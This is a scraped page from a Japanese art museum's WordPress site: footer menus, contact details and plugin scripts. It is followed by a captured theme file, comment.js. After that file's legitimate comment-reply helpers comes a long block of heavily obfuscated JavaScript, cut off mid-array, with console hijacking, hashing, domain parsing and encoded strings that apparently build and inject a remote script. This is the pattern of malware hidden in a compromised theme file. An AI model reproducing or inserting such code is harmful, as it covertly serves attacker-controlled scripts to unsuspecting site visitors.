<a href="https://gotosumiomuseum.com/notice/"><img width="380" height="100" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?fit=380%2C100&amp;ssl=1" class="image wp-image-859  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?w=380&amp;ssl=1 380w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2018/06/banner02.jpg?resize=300%2C79&amp;ssl=1 300w" sizes="auto, (max-width: 380px) 100vw, 380px" /></a></div>
<div class="side_widget clearfix widget_text" id="text-8">
			<div class="textwidget"><p><a href="https://www.town.biei.hokkaido.jp/geopark.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-1639" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?w=1083&amp;ssl=1 1083w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/geo_logo_base.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-24">
			<div class="textwidget"><p><a href="https://lin.ee/LxRBMuk"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" class="alignnone size-full wp-image-3814" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?w=300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2021/03/line.png?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>
 </div>
 

</div><!-- END #main_col -->


 </div><!-- END #main_contents -->

<div id="footer_wrapper">
 <div id="footer_top">
  <div id="footer_top_inner">

   <!-- footer logo -->
      <div id="footer_logo">
    <div class="logo_area">
 <p class="logo"><a href="https://gotosumiomuseum.com/" title="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo300.png?fit=300%2C54&ssl=1?1769916856" alt="後藤純男美術館" title="後藤純男美術館" /></a></p>
</div>
   </div>
   
   <!-- footer menu -->
      <div id="footer_menu" class="clearfix">
        <div id="footer-menu1" class="footer_menu clearfix">
     <ul id="menu-1" class="menu"><li id="menu-item-1728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1728"><a href="#">美術館のご紹介</a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
<li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
</ul>    </div>
            <div id="footer-menu2" class="footer_menu clearfix">
     <ul id="menu-2" class="menu"><li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="#">後藤純男</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>    </div>
            <div id="footer-menu3" class="footer_menu clearfix">
     <ul id="menu-4" class="menu"><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1744"><a href="#">レストランふらのグリル</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1746"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様専用）</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様専用）</a></li>
<li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>    </div>
            <div id="footer-menu4" class="footer_menu clearfix">
     <ul id="menu-3" class="menu"><li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1741"><a href="https://gosmi.stores.jp/">オンライン通販</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://gotosumiomuseum.com/museum_shop/">ミュージアムショップ</a></li>
<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4956"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>    </div>
               </div>
   
  </div><!-- END #footer_top_inner -->
 </div><!-- END #footer_top -->

 <div id="footer_bottom">
  <div id="footer_bottom_inner" class="clearfix">

   <!-- footer logo -->
   
   <!-- social button -->
      <ul class="clearfix" id="footer_social_link">
                <li class="insta"><a class="target_blank" href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
                       </ul>
   
   <!-- footer bottom menu -->
      <div id="footer_menu_bottom" class="clearfix">
    <ul id="menu-footer" class="menu"><li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1531"><a href="https://gotosumiomuseum.com/">〒071-0524　北海道空知郡上富良野町東4線北26号　TEL：0167-45-6181　FAX：0167-45-6271　後藤純男美術館</a></li>
</ul>   </div>
   
  </div><!-- END #footer_bottom_inner -->
 </div><!-- END #footer_bottom -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://gotosumiomuseum.com/">後藤純男美術館</a></p>

</div><!-- /footer_wrapper -->


 <div id="return_top">
    <a href="#body"><span>PAGE TOP</span></a>
   </div>


 
  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gotosumiomuseum.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gotosumiomuseum.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"single_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-24"]},{"sidebar":"page_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-26"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"147616089","post":"2650","tz":"9","srv":"gotosumiomuseum.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "147616089", "2650" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/gotosumiomuseum.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5
body_size: 8292
content:
/*
Author: mg12
Author URI: http://www.neoease.com/
*/
(function() {

function $(id) {
	return document.getElementById(id);
}

function reply(authorId, commentId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var insertStr = '<a href="#' + commentId + '">@' + author.replace(/\t|\n|\r\n/g, "") + '</a> \n';

	appendReply(insertStr, commentBox);
}

function quote(authorId, commentId, commentBodyId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var comment = MGJS.$(commentBodyId).innerHTML;

	var insertStr = '<blockquote cite="#' + commentBodyId + '">';
	insertStr += '\n<a href="#' + commentId + '">' + author.replace(/\t|\n|\r\n/g, "") + '</a> :';
	insertStr += comment.replace(/\t/g, "");
	insertStr += '</blockquote>\n';

	insertQuote(insertStr, commentBox);
}

function appendReply(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if (field.value.indexOf(insertStr) > -1) {
		alert("You've already appended this reply!");
		return false;
	}

	if (field.value.replace(/\s|\t|\n/g, "") == '') {
		field.value = insertStr;
	} else {
		field.value = field.value.replace(/[\n]*$/g, "") + '\n\n' + insertStr;
	}
	field.focus();
}

function insertQuote(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if(document.selection) {
		field.focus();
		sel = document.selection.createRange();
		sel.text = insertStr;
		field.focus();

	} else if (field.selectionStart || field.selectionStart == '0') {
		var startPos = field.selectionStart;
		var endPos = field.selectionEnd;
		var cursorPos = startPos;
		field.value = field.value.substring(0, startPos)
					+ insertStr
					+ field.value.substring(endPos, field.value.length);
		cursorPos += insertStr.length;
		field.focus();
		field.selectionStart = cursorPos;
		field.selectionEnd = cursorPos;

	} else {
		field.value += insertStr;
		field.focus();
	}
}


window['MGJS'] = {};
window['MGJS']['$'] = $;
window['MGJS_CMT'] = {};
window['MGJS_CMT']['reply'] = reply;
window['MGJS_CMT']['quote'] = quote;

})();





(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDh